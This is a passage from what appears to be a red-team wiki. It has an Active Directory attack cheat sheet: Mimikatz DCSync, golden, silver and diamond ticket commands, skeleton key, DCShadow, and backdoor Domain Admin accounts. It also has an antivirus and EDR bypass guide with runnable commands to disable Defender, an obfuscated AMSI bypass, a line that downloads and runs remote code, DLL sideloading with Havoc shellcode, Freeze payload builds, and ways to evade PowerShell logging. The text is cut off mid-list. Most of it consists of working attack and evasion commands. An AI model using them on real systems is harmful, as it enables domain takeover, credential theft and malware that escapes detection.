Get-ADUser -Filter {msDS-AllowedToDelegateTo -ne $null} -Properties msDS-AllowedToDelegateTo
```

**Exploit the delegation** by compromising the service account.

## Resource-based Constrained Delegation <a href="#id-5515" id="id-5515"></a>

1. **Identify resource-based delegation** settings.

```
Get-ADComputer -Filter {msDS-AllowedToActOnBehalfOfOtherIdentity -ne $null} -Properties msDS-AllowedToActOnBehalfOfOtherIdentity
```

**2. Exploit the settings** to gain elevated access.

## ACLs Abuse <a href="#a6ba" id="a6ba"></a>

1. **Enumerate ACLs** using tools like BloodHound.

```
SharpHound.exe -c All
```

**2. Modify ACLs** to grant additional permissions.

```
Invoke-ACLpwn -Domain <domain> -Principal <user> -AddFullControl
```

## Printer Spooler Service Abuse <a href="#id-2ada" id="id-2ada"></a>

1. **Exploit the Print Spooler service** using known vulnerabilities.
2. **Gain elevated privileges** by exploiting the service.

```
PrintNightmare.exe <target_ip>
```

## Third-Party Sessions Abuse <a href="#id-814d" id="id-814d"></a>

1. **Identify active third-party sessions**.

```
klist sessions
```

**2. Hijack the sessions** to gain unauthorized access.

## LAPS <a href="#a83a" id="a83a"></a>

1. **Retrieve LAPS passwords** stored in AD.

```
Get-ADComputer -Filter * -Property "ms-MCS-AdmPwd" | Select-Object Name, "ms-MCS-AdmPwd"
```

**2. Use the passwords** to gain access to local administrator accounts.

## Certificate Theft <a href="#id-5b1a" id="id-5b1a"></a>

1. **Identify certificates** stored in AD.

```
certutil -store -user My
```

**2. Extract the certificates** using tools like Certify.

```
Certify.exe find /type:domain
```

## Certificate Templates Abuse <a href="#id-3270" id="id-3270"></a>

1. **Enumerate certificate templates**.

```
certutil -TCAInfo
```

**2. Abuse misconfigured templates** to obtain elevated privileges.

```
Certify.exe request /ca:<CA Name> /template:<Template Name>
```

## Post-Exploitation with High Privilege Account <a href="#id-874b" id="id-874b"></a>

1. **Dump domain credentials** using tools like DCSync.

```
mimikatz.exe "lsadump::dcsync /domain:<domain> /user:<user>" "exit"
```

**2. Escalate privileges** by creating new accounts or modifying group memberships.

```
net user <username> <password> /add
net group "Domain Admins" <username> /add
```

## Dumping Domain Credentials <a href="#aa68" id="aa68"></a>

1. **Run DCSync** using Mimikatz.

```
mimikatz.exe "lsadump::dcsync /domain:<domain> /user:<user>" "exit"
```

**2. Store the dumped credentials** securely.

## Privilege Escalation as Persistence <a href="#id-336b" id="id-336b"></a>

1. **Maintain access** by creating backdoor accounts.

```
net user <username> <password> /add
```

**2. Ensure persistence** by modifying security descriptors.

```
Set-ACL -Path "AD:<path>" -ACLObject $acl
```

## Silver Ticket <a href="#id-6e8d" id="id-6e8d"></a>

1. **Create a Silver Ticket** using the service account hash.

```
mimikatz.exe "kerberos::golden /domain:<domain> /sid:<domain_sid> /target:<target_service> /rc4:<service_account_hash> /user:<target_user> /service:<service_name> /target:<target_fqdn>" "exit"
```

**2. Authenticate** to the service without communicating with the DC.

## Golden Ticket <a href="#id-9bdf" id="id-9bdf"></a>

1. **Extract the KRBTGT account hash**.

```
mimikatz.exe "lsadump::dcsync /domain:<domain> /user:krbtgt" "exit"
```

**2. Create a Golden Ticket** to gain domain admin privileges.

```
mimikatz.exe "kerberos::golden /user:<username> /domain:<domain> /sid:<domain_sid> /krbtgt:<krbtgt_hash> /id:<user_id> /groups:<group_ids>" "exit"
```

## Diamond Ticket <a href="#id-4822" id="id-4822"></a>

1. **Craft a Diamond Ticket** with special privileges.

```
mimikatz.exe "kerberos::golden /user:<username> /domain:<domain> /sid:<domain_sid> /krbtgt:<krbtgt_hash> /id:<user_id> /groups:<group_ids> /extra:<extra_privileges>" "exit"
```

**2. Use the ticket** for specific operations within the network.

## Certificates Account Persistence <a href="#id-08ef" id="id-08ef"></a>

1. **Abuse certificate templates** to maintain persistence.

```
Certify.exe request /ca:<CA Name> /template:<Template Name>
```

**2. Ensure continued access** by re-issuing certificates.

```
Certify.exe renew /id:<cert_id>
```

## Certificates Domain Persistence <a href="#e377" id="e377"></a>

1. **Modify domain certificates** to maintain elevated access.
2. **Ensure persistent access** by renewing certificates periodically.

```
Certify.exe renew /id:<cert_id>
```

## AdminSDHolder Group <a href="#a8a8" id="a8a8"></a>

1. **Modify AdminSDHolder group** settings.

```
Set-ADObject -Identity "CN=AdminSDHolder,CN=System,DC=<domain>,DC=com" -Replace @{adminCount=1}
```

**2. Maintain elevated privileges** by ensuring changes propagate.

```
Set-ADUser -Identity <username> -Replace @{adminCount=1}
```

## DSRM Credentials <a href="#f6e6" id="f6e6"></a>

1. **Retrieve DSRM credentials** from the domain controller.

```
ntdsutil "set dsrm password" "reset password on server <server_name>" "quit"
```

**2. Use the credentials** to access the DC in Directory Services Restore Mode.

## ACL Persistence <a href="#id-3327" id="id-3327"></a>

1. **Modify ACLs** to maintain access.

```
Invoke-ACLpwn -Domain <domain> -Principal <user> -AddFullControl
```

**2. Ensure persistence** by securing changes against removal.

## Security Descriptors <a href="#acbc" id="acbc"></a>

1. **Analyze security descriptors** for misconfigurations.

```
Get-ACL -Path "AD:<path>"
```

**2. Exploit the misconfigurations** to escalate privileges.

```
Set-ACL -Path "AD:<path>" -ACLObject $acl
```

## Skeleton Key <a href="#id-7c71" id="id-7c71"></a>

1. **Deploy a Skeleton Key** on the domain controller.

```
mimikatz.exe "privilege::debug" "misc::skeleton" "exit"
```

**2. Use the master password** to authenticate any account.

## Custom SSP <a href="#e925" id="e925"></a>

1. **Install a custom Security Support Provider**.
2. **Use the SSP** to capture or manipulate authentication processes.

## DCShadow <a href="#id-1eae" id="id-1eae"></a>

1. **Register a rogue DC** using DCShadow.

```
mimikatz.exe "privilege::debug" "lsadump::dcshadow /push" "exit"
```

**2. Push changes** to the AD database to manipulate objects and permissions.

```
mimikatz.exe "privilege::debug" "lsadump::dcshadow /update" "exit"
```

## LAPS Persistence <a href="#id-1c1e" id="id-1c1e"></a>

1. **Utilize LAPS settings** to maintain access.

```
Get-ADComputer -Filter * -Property "ms-MCS-AdmPwd" | Select-Object Name, "ms-MCS-AdmPwd"
```

**2. Ensure persistence** by periodically updating and retrieving passwords.

## Forest Privilege Escalation — Domain Trusts <a href="#id-6fe3" id="id-6fe3"></a>

1. **Identify inter-domain trusts**.

```
Get-ADTrust -Filter *
```

**Exploit trust relationships** to escalate privileges across the forest.

## Tips for Beginners <a href="#aa11" id="aa11"></a>

## Common Mistakes to Avoid <a href="#id-5f36" id="id-5f36"></a>

* **Skipping Reconnaissance**: Thorough recon is crucial for understanding the environment.
* **Ignoring Patch Management**: Ensure the environment is up-to-date with patches.
* **Overlooking Privilege Escalation Paths**: Use tools like BloodHound to identify and exploit all possible paths.

## Challenges and Solutions <a href="#id-700b" id="id-700b"></a>

* **Complexity of AD Environments**: Break down the environment into smaller segments and analyze each thoroughly.
* **Detection by Security Systems**: Use stealthy techniques and tools that minimize detection.
* **Lack of Documentation**: Document each step meticulously to understand the process and findings better.

Pentesting Active Directory is a multifaceted task that requires a deep understanding of AD structures and services, as well as a methodical approach to identifying and exploiting vulnerabilities. By following the comprehensive methodology outlined in this article, you can systematically uncover weaknesses, elevate privileges, and ultimately enhance the security of AD environments. As you gain experience, continue to refine your techniques and stay abreast of new vulnerabilities and exploitation methods. Pentesting AD is not just about finding flaws but also about contributing to the security and resilience of the IT infrastructure.

Ensuring the security of Active Directory is critical for the overall security of an organization’s IT environment. By conducting thorough pentests and addressing identified vulnerabilities, organizations can protect their valuable assets and maintain a robust security posture.

{% embed url="<https://shop.verylazytech.com/l/TheUltimateActiveDirectoryMasteryBundle2Ebooks>" %}


# Antivirus (AV) Bypass

In this guide, we provide a deep dive into Windows Antivirus (AV) and Endpoint Detection and Response (EDR) bypass techniques, empowering red teamers and advanced penetration testers with up-to-date,

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Stop Windows Defender (Bypass Microsoft Defender)

When performing red team operations or malware testing in lab environments, disabling or bypassing **Windows Defender (Microsoft Defender)** is often a necessary first step. While modern Defender versions are harder to disable, there are still a few common tools and techniques used to neutralize it — especially if you have administrative privileges.

### [**defendnot**](https://github.com/es3n1n/defendnot) – Kill Defender in One Click

`defendnot` is a lightweight tool designed to **disable Windows Defender** by modifying key services and registry entries. It's often used in post-exploitation stages where persistence is already achieved. Keep in mind that many versions of this tool are flagged as malicious, so execution must be stealthy or obfuscated.

**Features:**

* Disables real-time protection
* Stops Defender services
* Modifies registry keys to prevent reactivation

### [**no-defender**](https://github.com/es3n1n/no-defender) – Fake AV Method

The `no-defender` script uses a clever method to fool Windows into thinking another antivirus solution is installed. This triggers **Windows Security Center** to automatically disable Defender to prevent conflicts.

**How it works:**

* Fakes the presence of another AV solution by editing WMI or registry entries
* Causes Defender to automatically shut itself down
* Requires minimal permissions and leaves fewer traces than brute-force disabling

> ✅ Effective in environments where you cannot fully disable Defender, but need to suppress its real-time scanning.

### **Manual Defender Disable (Admin Rights Required)**

If you have administrative privileges, the most direct method is to disable Defender manually via PowerShell or Group Policy.

**PowerShell (Run as Admin):**

```powershell
Set-MpPreference -DisableRealtimeMonitoring $true
```

**Group Policy:**

1. Run `gpedit.msc`
2. Navigate to:\
   `Computer Configuration > Administrative Templates > Windows Components > Microsoft Defender Antivirus`
3. Set **Turn off Microsoft Defender Antivirus** to **Enabled**

This will **completely shut down Defender**, though modern Windows versions may automatically reactivate it after a while or after reboot.

***

## **AV Evasion Methodology** <a href="#av-evasion-methodology" id="av-evasion-methodology"></a>

If you’ve ever created a tool or payload for a red team exercise, malware lab, or ethical hacking test, you’ve probably seen your file get **instantly flagged or deleted by antivirus software** — even before you could run it.

That’s because modern security tools like **Windows Defender** and **EDR (Endpoint Detection and Response)** software are much smarter than they used to be. They don’t just look for viruses — they **analyze how files behave**, both before and after execution.

In this guide, we’ll break down **how AVs detect malware** and how attackers try to bypass each layer using real-world examples.

### Static Detection — "Caught Without Even Running"

**Static detection** is the simplest and fastest method. The antivirus scans your file **before it runs**, and checks:

* Known virus **signatures** (patterns of code)
* Suspicious or **malicious strings** (e.g., `mimikatz`, `powershell -enc`)
* **Metadata** (file name, version, company name, icon)
* **File structure** (e.g., abnormal PE headers or compressed sections)

{% hint style="info" %}
You download a public reverse shell script called `meterpreter.exe` from GitHub. Before you even run it, Defender deletes it. Why? Because it's already **flagged and fingerprinted** in their database.
{% endhint %}

### 🛠️ How to Bypass It:

#### **🔒 Encryption**

Attackers encrypt the malicious part of the code so antivirus can’t see it. A **loader program** decrypts it during runtime.

Encrypting a Cobalt Strike beacon and using a C# loader to inject it into memory.

#### **🌀 Obfuscation**

They change the code's appearance without changing what it does. This confuses signature scanners.

```
Replace all strings like "mimikatz" with "miXXkz" and decode them at runtime.
```

**⚙️ Custom Tools**

They build their own tools from scratch, so there's no existing signature.

```
Writing a custom LSASS dumper in C instead of using mimikatz.exe.
```

**✅ Pro Tip: Use ThreatCheck**

It’s a tool that helps you test which parts of your file Defender doesn’t like. It breaks your file into pieces and checks which ones trigger detection.

### Dynamic Analysis — "Let's See What It Actually Does"

If your file passes the static checks, AVs may run it in a **sandbox** — a fake computer environment — to see what it tries to do.

If your file starts:

* Dumping passwords
* Spawning PowerShell
* Reading browser cookies\
  …it’ll probably get blocked.

### 🛠️ How to Avoid Sandboxes:

#### **⏳ Sleep Before Execution**

They delay the malicious action. Sandboxes only run files for a short time.

```
Add a sleep(60) command. If the sandbox only watches for 10 seconds, it won’t catch anything.
```

⚠️ Advanced sandboxes may **skip sleep calls**, so attackers use tricky sleep methods (like CPU loops or encryption delays).

#### **💻 Check for Low Resources**

Most sandboxes have very little RAM and CPU to stay fast.

```
If RAM < 2GB, exit the program.
```

#### **🖥️ Machine Checks (Anti-Sandbox Tricks)**

They check if the file is running on a real user’s machine or a fake one.

Microsoft Defender's sandbox uses a computer name called `HAL9TH`. So malware can do:

```bash
if (computer_name == "HAL9TH") exit();
```

➡️ Example: Only run if the system is part of a real company domain like `contoso.local`.

It turns out that Microsoft Defender's Sandbox computername is HAL9TH, so, you can check for the computer name in your malware before detonation, if the name matches HAL9TH, it means you're inside defender's sandbox, so you can make your program exit.

<figure><img src="/files/w2eqeyaoxqUtn2ZxLbiL" alt=""><figcaption><p>source: <a href="https://youtu.be/StSLxFbVz0M?t=1439">https://youtu.be/StSLxFbVz0M?t=1439</a></p></figcaption></figure>

***

## 🛡️ EXE vs DLL Payloads for AV Evasion

When it comes to bypassing antivirus (AV) detection, **Dynamic Link Libraries (DLLs)** often present a lower detection profile compared to standard executable (EXE) files. This observation is especially true in the context of offensive security tools like Havoc, where detection signatures for EXEs are more mature and widely distributed among endpoint protection platforms.

In practical red team operations, it's generally advisable to **favor DLL payloads over EXEs whenever feasible**. This is because DLL files tend to attract less immediate scrutiny, both from static and dynamic analysis engines. There are several reasons for this:

* **Less common as direct execution targets**: DLLs are typically loaded by another process rather than executed directly, making them less likely to be flagged during casual analysis.
* **Execution context control**: DLLs can be injected into trusted processes (e.g., via `rundll32.exe`, `regsvr32.exe`, or manual injection), allowing more stealthy execution chains.
* **Fewer behavioral triggers**: Since DLLs are often executed through indirect methods, they may not immediately display suspicious behavior, helping them evade heuristic or behavioral detection models.

### **🔍 Case Comparison – EXE vs DLL Detection Rates**

As demonstrated in the following [virustotal.com](https://www.virustotal.com/) comparison, a **standard Havoc DLL payload** showed a significantly lower detection rate compared to its EXE counterpart:

* **EXE Payload**: Detected by 7 out of 26 engines
* **DLL Payload**: Detected by only 4 out of 26 engines

This doesn't imply DLLs are undetectable — **all payloads can and eventually will be caught if reused enough** — but the lower signature profile makes DLLs a better starting point for stealthy execution.

***

#### 🧬 DLL Sideloading & Proxying for Stealthy Payload Execution

**DLL Sideloading** is a well-known and highly effective technique for achieving stealthy execution of malicious code by exploiting the Windows DLL search order. The concept is simple: many applications load DLLs from their own directory before searching system paths. By placing a **malicious DLL alongside a trusted application**, you can trick the application into loading your code instead of the legitimate library.

This technique is particularly valuable in red team engagements, especially when you want to blend into legitimate application behavior.

**🔍 Identifying DLL Sideloading Opportunities**

To discover applications susceptible to DLL sideloading, tools like [**Siofra**](https://github.com/DeimosC2/Siofra) are incredibly useful. Below is a PowerShell script that recursively scans executables within `C:\Program Files\` and checks for potential DLL hijack opportunities:

```powershell
powershellCopyEditGet-ChildItem -Path "C:\Program Files\" -Filter *.exe -Recurse -File -Name | ForEach-Object {
    $binaryToCheck = "C:\Program Files\" + $_
    C:\Users\user\Desktop\Siofra64.exe --mode file-scan --enum-dependency --dll-hijack -f $binaryToCheck
}
```

This will produce a list of applications and the DLLs they attempt to load — helping you target candidates for hijacking.

> ⚠️ **Important Note**: Many public sideloading targets are widely known and monitored by EDRs. **Always test and verify** before using them in an engagement. Prefer discovering new, lesser-known targets for stealthier operations.

***

## 🔁 DLL Proxying: Preserving Application Functionality

Simply dropping a DLL with the correct filename is not enough. Applications often expect the loaded DLL to expose specific exported functions. If these are missing, the application may crash or fail to load the DLL.

To overcome this, we use **DLL Proxying (or Forwarding)** — a technique where the malicious DLL:

1. **Implements required exports** that forward calls to the original DLL.
2. **Executes the payload** alongside this forwarding logic.

This preserves the original functionality of the application while allowing malicious code execution — making it extremely stealthy.

### 🛠️ Building a Proxy DLL with SharpDLLProxy

We’ll use the excellent [**SharpDllProxy**](https://github.com/flangvik/SharpDllProxy) tool by @flangvik to automate the creation of proxy DLLs:

**Steps to Create a Working Proxy DLL:**

1. **Identify a vulnerable application**\
   Use tools like Siofra or Process Hacker to find a binary that loads external DLLs insecurely.
2. **Generate shellcode**\
   For example, using [Havoc C2](https://github.com/HavocFramework/Havoc).
3. **(Optional) Encode the shellcode**\
   To further obfuscate detection, you can use an encoder like [Shikata Ga Nai (SGN)](https://github.com/EgeBalci/sgn).
4. **Generate the proxy code**\
   Use SharpDllProxy to generate forwarding stubs and inject the shellcode:

   ```bash
   .\SharpDllProxy.exe --dll .\mimeTools.dll --payload .\demon.bin
   ```

   This will generate:

   * A C source file that proxies the original DLL and executes your payload.
   * The renamed original DLL to forward calls to.

   <figure><img src="/files/YyCa6sAKlKdqJbA2fsZn" alt=""><figcaption></figcaption></figure>
5. **Compile the proxy DLL**

   * Open Visual Studio and create a new **C++ DLL project**.
   * Paste the proxy code from `output_dllname/dllname_pragma.c`.
   * Build the DLL.

   <figure><img src="/files/9JQvqzZzZ5FZx61OPkr0" alt=""><figcaption></figcaption></figure>
6. **Deploy your proxy DLL**\
   Place it alongside the target executable under the expected DLL name.

***

## ❄️ Freeze: Stealthy Shellcode Execution via Direct Syscalls & Suspended Processes

[**Freeze**](https://github.com/optiv/Freeze) is a lightweight and powerful payload delivery toolkit developed by Optiv. It is designed to **evade modern Endpoint Detection and Response (EDR) solutions** by leveraging several advanced evasion techniques, including:

* **Suspended process injection**
* **Direct system calls (syscalls)**
* **Custom shellcode encryption and execution**
* **Bypassing userland API hooks**

Freeze is particularly effective in situations where traditional injection techniques (e.g., `CreateRemoteThread`, `VirtualAllocEx`) are flagged by AV/EDR.

### ⚙️ How Freeze Works

Freeze creates an **executable payload stub** that, when launched, will:

1. Decrypt and load embedded shellcode.
2. Spawn a **suspended legitimate process** (e.g., `notepad.exe` or `dllhost.exe`).
3. Inject the shellcode using **direct syscalls** instead of standard Windows APIs — avoiding common detection triggers.
4. Resume the target process, executing your shellcode in memory.

This approach minimizes behavioral anomalies and **avoids detection by user-mode hooks** that most EDRs rely on.

***

### 🛠️ Using Freeze with Havoc Shellcode

Here’s a quick walkthrough for building and using Freeze with shellcode generated from **Havoc C2**:

1. **Clone and build Freeze:**

   ```bash
   git clone https://github.com/optiv/Freeze.git
   cd Freeze
   go build Freeze.go
   ```
2. **Generate your shellcode**\
   (e.g., raw `.bin` payload from Havoc C2 or any shellcode generator like msfvenom or Donut).
3. **Build the Freeze payload with encryption enabled:**

   ```bash
   ./Freeze -I demon.bin -encrypt -O demon.exe
   ```

   * `-I demon.bin`: Input shellcode.
   * `-encrypt`: Encrypt the payload in the stub for obfuscation.
   * `-O demon.exe`: Output filename.
4. **Execution**\
   Run the resulting `demon.exe`. It will launch a trusted process in a suspended state, inject your shellcode using direct syscalls, and resume execution — **without triggering Microsoft Defender or most commercial EDRs** (as of the last test).

<figure><img src="/files/Agw0I1nUGZ0qYzDPnJTA" alt=""><figcaption></figcaption></figure>

> ✅ **Result**: In controlled tests, Freeze-enabled payloads **executed silently with no alerts from Windows Defender**, thanks to its combination of encryption, syscalls, and stealthy process manipulation.

***

## 🧠  AMSI (Anti-Malware Scan Interface)&#x20;

**AMSI**, or **Anti-Malware Scan Interface**, is a security feature introduced by Microsoft to **detect and block fileless malware** — that is, malicious code that never touches disk and only lives in memory.

Before AMSI, antivirus programs mainly scanned files stored on your hard drive. This meant if an attacker delivered a payload directly into memory (like through PowerShell or VBScript), **traditional AV engines couldn’t catch it**. AMSI was built to close that gap.

### 🔍 What is AMSI and Where Does It Work?

AMSI is **integrated directly into the Windows OS**, especially in scripting and automation components. This means when you run a script, AMSI steps in to scan its contents **before** it’s executed — even if it's obfuscated or loaded directly into memory.

AMSI is active in:

* **PowerShell** – Both scripts and commands typed interactively
* **Windows Script Host** – `wscript.exe`, `cscript.exe` (for VBScript and JavaScript)
* **Office Macros** – Like VBA in Excel or Word
* **JavaScript/VBScript** – When run on Windows
* **UAC** (User Account Control) – When launching `.exe`, `.msi`, `.com`, or ActiveX installers
* **.NET applications** – Starting from **.NET Framework 4.8**, even in-memory loaded code is scanned

When malicious or suspicious code is detected, AMSI passes it to the antivirus engine (like Windows Defender) to decide whether to block it.

### 🧪 AMSI in Action

Let’s say you try running this PowerShell command:

```powershell
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1')
```

This script attempts to download and execute a known offensive PowerShell tool (PowerView) — all in memory. You might think this would go unnoticed because nothing hits the disk.

However, **AMSI inspects the script** before it runs. Defender flags it with a message like:

```
amsi: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Detected malicious content
```

Even though **no file was saved**, AMSI still caught it because it analyzes **live memory content**.

### ⚙️ Why .NET Version Matters

If you’re using **.NET 4.8 or higher**, AMSI is also applied to C# assemblies, including those loaded using:

```csharp
Assembly.Load(byte[])
```

This means even if your payload is in-memory, .NET will pass it through AMSI. For this reason, **attackers often target older .NET versions like 4.7.2 or below**, where this check doesn’t exist.

### 🚩 Common AMSI Bypass Techniques

Now that you know what AMSI does, here are **real-world techniques** attackers use to bypass it. Each has pros, cons, and detection risks.

### **1. 🌀 Script Obfuscation**

Since AMSI looks for **known malicious patterns**, attackers try to hide or change how their code looks.

For example:

* Change variable names
* Break up keywords
* Encode parts of the script

⚠️ However, **AMSI is capable of deobfuscating** even layered obfuscation, especially if it uses common techniques. This means obfuscation might work — or it might fail badly. It all depends on **how well** the obfuscation is done and **how aggressively** AMSI is configured.

### **2. 🧱 Forcing AMSI to Fail (amsiInitFailed Trick)**

AMSI is implemented as a **DLL (Dynamic Link Library)** that’s loaded into every script engine (like PowerShell, wscript, etc.). If that DLL fails to initialize, AMSI doesn't work.

This line forces AMSI to “fail silently”:

```powershell
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
```

💡 This disables AMSI **in the current PowerShell process**.

✅ Works even as an unprivileged user\
❌ But: This command is **heavily flagged** today — most AVs detect and block it immediately.

### **3. 🧙 Modified AMSI Bypass (Obfuscated Version)**

Here’s an obfuscated version of the AMSI bypass to reduce detection:

```powershell
Try{
  $Xdatabase = 'Utils';$Homedrive = 'si'
  $ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
  $DiskMgr = 'Syst+@.MÂ£nÂ£g' + 'e@+nt.Auto@' + 'Â£tion.A' -join ''
  $fdx = '@ms' + 'Â£InÂ£' + 'tF@Â£' + 'l+d' -Join '';Start-Sleep -Milliseconds 300
  $CleanUp = $DiskMgr.Replace('@','m').Replace('Â£','a').Replace('+','e')
  $Rawdata = $fdx.Replace('@','a').Replace('Â£','i').Replace('+','e')
  $SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $CleanUp,$Homedrive,$Xdatabase))
  $Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,Static")
  $Spotfix.SetValue($null,$true)
}Catch{Throw $_}
```

⚠️ **Important**: This will probably get flagged as well over time. Once bypass techniques become public, AV signatures are updated quickly.

### **4. 🧬 Memory Patching (AmsiScanBuffer Hack)**

Discovered by [@RastaMouse](https://rastamouse.me/memory-patching-amsi-bypass/), this technique involves:

* Locating the function `AmsiScanBuffer` inside `amsi.dll`
* Overwriting it in memory to always return `E_INVALIDARG` (which means: “everything is fine” to AMSI)

✅ It’s stealthier than the `amsiInitFailed` trick\
❌ Requires **deep understanding of memory manipulation** and **riskier if done wrong**

You can read the detailed guide here:\
📖 <https://rastamouse.me/memory-patching-amsi-bypass/>

### **5. 🧹 Removing AMSI Signatures From Memory**

Tools like:

* 🔧 [PSAmsi](https://github.com/cobbr/PSAmsi)
* 🔧 [AMSITrigger](https://github.com/RythmStick/AMSITrigger)

These scan the **process memory** for AMSI detection signatures and then overwrite them (usually with NOP instructions). It’s like wiping fingerprints before the cops arrive.

### **6. ⚔️ Tools that Help Bypass AMSI**

* 🛠️ [AMSI.fail](https://github.com/Flangvik/AMSI.fail): Generates multiple evasion-ready AMSI bypass payloads
* 📚 [whoamsi](https://github.com/subat0mik/whoamsi): Lists which AV/EDR products use AMSI

### **7. 🚫 Use PowerShell v2 (No AMSI at All)**

If you start PowerShell in **version 2 mode**, AMSI doesn’t load at all.

```bash
powershell.exe -version 2
```

⚠️ This version is **deprecated**, and many systems disable it. But if it’s enabled, it’s a fast way to run unscanned scripts.

***

## 🔍 PowerShell Logging&#x20;

**PowerShell Logging** is a built-in Windows feature designed to **monitor and record PowerShell activity** on a system. This is a powerful forensic and security tool that allows defenders to:

* Track **every PowerShell command** that was executed
* Identify usage of suspicious scripts
* Detect lateral movement and post-exploitation actions

From a **defensive** perspective, logging is great. But from an **attacker’s point of view**, it’s a huge risk — because **every move is recorded**.

### 🛡️ What Does PowerShell Log Exactly?

Modern versions of Windows log PowerShell activity in several different ways:

#### **📓 1. Script Block Logging**

* Records **entire blocks of code**, even if it’s obfuscated.
* Even dynamically generated scripts (e.g., using `Invoke-Expression`) are captured.

#### **📜 2. Module Logging**

* Logs all commands executed **within PowerShell modules**.
* Useful to see when someone uses tools like PowerView or PowerSploit.

#### **🖊️ 3. Transcription Logging**

* Acts like a keylogger for PowerShell.
* Records **all input and output** to a text file, line by line.

These logs are typically stored in **Event Viewer** under:\
`Applications and Services Logs > Windows PowerShell`\
and\
`Microsoft-Windows-PowerShell/Operational`.

### 🚨 Why This Matters for Red Teamers and Attackers

If you're using PowerShell to perform tasks like privilege escalation, lateral movement, or payload execution — **logging will expose you**, even if you never drop a file to disk or use obvious malware.

That’s why **bypassing PowerShell logging** is a common tactic used by attackers and red teamers alike.

### ⚙️ Common Techniques to Bypass PowerShell Logging

Let’s break down **practical methods** used to evade PowerShell logging. These aren’t magic bullets — but understanding them is critical if you're studying offensive security or trying to improve detection.

#### **🔕 1. Disable Script Logging (If You Have Access)**

If you already have code execution and want to turn off logging at runtime, there are tools that do this automatically.

✅ Tool: [`DisablePSLogging.cs`](https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs)\
This C# tool disables:

* Script Block Logging
* Module Logging
* Transcription Logging

🛠️ How it works:

* Modifies registry keys and internal PowerShell variables in memory.
* Requires .NET and appropriate permissions (not necessarily admin, but some techniques might require elevated context).

⚠️ **Important**: This technique may not work on hardened systems with enforced group policies or EDR hooks.

#### **🕵️ 2. Use PowerShell Version 2 (No Logging, No AMSI)**

```bash
powershell.exe -version 2
```

Launching PowerShell in **version 2 mode** disables modern features like:

* AMSI (Anti-Malware Scan Interface)
* Script Block Logging
* Transcription Logging

⚠️ PowerShell v2 is **deprecated and often disabled** on newer Windows systems, but if it’s still enabled, this is a fast and simple evasion method.

#### **🧩 3. Use an Unmanaged PowerShell Session**

A much more stealthy method is to **launch PowerShell without using `powershell.exe` at all**.

✅ Tool: [`UnmanagedPowerShell`](https://github.com/leechristensen/UnmanagedPowerShell)\
This C# project allows you to:

* Run PowerShell scripts from memory
* Avoid `powershell.exe`, AMSI, and logging entirely

🧠 How it works:

* Loads the PowerShell engine directly from the .NET runtime
* Does not invoke

***

## 🧩 Code Obfuscation&#x20;

**Code obfuscation** is a technique used to make your code harder to analyze, reverse-engineer, or detect — especially by antivirus (AV), endpoint detection and response (EDR) systems, and reverse engineers.

But obfuscation is a **double-edged sword**: while it hides your code logic, it can also **increase the entropy (randomness)** of the binary. Ironically, this makes it **more suspicious to AV/EDR** engines, which often flag high-entropy files as potentially malicious.

That’s why it's important to apply obfuscation **strategically**, focusing only on parts of your code that handle sensitive logic, payload execution, or recognizable malware patterns.

#### 🧠 What Is Entropy and Why It Matters

> Entropy, in this context, refers to how "random" or "chaotic" the data looks.

Encrypted or heavily obfuscated binaries have **higher entropy** than normal programs, which makes them **stand out** during static analysis. Antivirus engines look for this as a signal of potential obfuscation, packing, or encryption.

✅ **Tip:** Only obfuscate critical sections of your code — such as payload execution, loader logic, or signature-heavy strings — rather than the whole binary.

### 🛠️ Top Tools for Obfuscating Code and Binaries

Here’s a curated list of **popular obfuscation tools** used in red teaming, malware development, and software protection. Each one serves a slightly different purpose — some are for C#, others for C++, and some for low-level PE obfuscation.

**🔐 ConfuserEx (for .NET)**

* **Language**: C# / .NET Framework
* **Purpose**: Obfuscate and protect .NET applications
* **Features**: Control flow obfuscation, anti-debugging, anti-tampering, and string encryption

💡 Recommended because it allows **selective obfuscation** — you can choose which parts of the code to protect.

GitHub: [ConfuserEx](https://github.com/yck1509/ConfuserEx)

***

**🥷 InvisibilityCloak**

* **Language**: C#
* **Purpose**: Lightweight C# code obfuscator
* **Features**: Basic obfuscation for PowerShell loaders and .NET implants
* **Use Case**: Red teamers hiding C# beacon droppers or reflective loaders

***

**🔧 Obfuscator-LLVM (for C/C++)**

* **Language**: C/C++
* **Purpose**: LLVM compiler fork with built-in obfuscation capabilities
* **Features**: Control flow flattening, instruction substitution, bogus control flow
* **Use Case**: Compile native binaries with embedded obfuscation techniques

GitHub: [obfuscator-llvm](https://github.com/obfuscator-llvm/obfuscator)

***

**💡 ADVobfuscator**

* **Language**: C++11/14
* **Purpose**: Compile-time C++ obfuscation
* **Features**: Uses template metaprogramming to obfuscate strings and logic during compilation
* **Benefits**: No third-party tools or binary modification required

***

**🌀 obfy**

* **Language**: C++
* **Purpose**: Template-based obfuscation framework
* **Use Case**: Adds complex operations to slow down reverse engineering

🔐 Great for making static analysis and disassembly more difficult.

***

**🏴‍☠️ Alcatraz**

* **Type**: x64 binary obfuscator
* **Targets**: PE files like `.exe`, `.dll`, `.sys`
* **Features**: Obfuscates code and metadata to defeat static analysis

💡 Useful for native shellcode loaders or drivers you want to keep hidden from signature-based detection.

***

**🧬 metame**

* **Type**: Metamorphic engine
